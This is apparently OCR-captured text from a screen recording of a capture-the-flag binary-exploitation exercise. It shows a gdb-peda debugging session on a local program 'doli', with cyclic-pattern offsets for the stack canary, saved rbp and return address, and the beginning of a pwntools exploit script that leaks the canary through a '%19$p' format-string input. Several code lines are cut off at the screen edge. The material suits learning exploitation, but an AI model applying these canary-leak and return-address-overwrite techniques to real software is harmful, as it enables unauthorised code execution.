 KALIPUNK | 1 | OVPN: offline - IP: 10.0.2.15 | SLR : OFF | 10:05 AM
[-------------------------------------------------------------------
---------]
Legend: code, data, rodata, value
Breakpoint 1, 0x0000555555555221 in doli ()
gdb-peda$ x/x $rbp
0x7fffffffe370: 0x64
gdb-peda$ x/gx $rbp
0x7fffffffe370: 0x3964413864413764
gdb-peda$ x/gx $rbp-8
0x7fffffffe368: 0x4136644135644134
gdb-peda$ x reply
0x555555555165 <reply>: 0x10ec8348e5894855
gdb-peda$
❯ pattern 0x3964413864413764
Pattern 0x3964413864413764 first occurrence at position 112 in pattern
.
❯ pattern 0x4136644135644134
Pattern 0x4136644135644134 first occurrence at position 104 in pattern
.
~ root@Mywife
❯
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 p = process('./doli')
5 context.log_level = "DEBUG"
6
7 p.sendline('%19$p')
8 canary = int((p.recv().decode().
9 log.success(f'canary: {hex(canar
10
11 payload = ''
12
13 # 104 - canary
14 # 112 - rbp
15 # 120 - ret 0x555555555165
Line 15, Column 27 Tab Size: 4 Python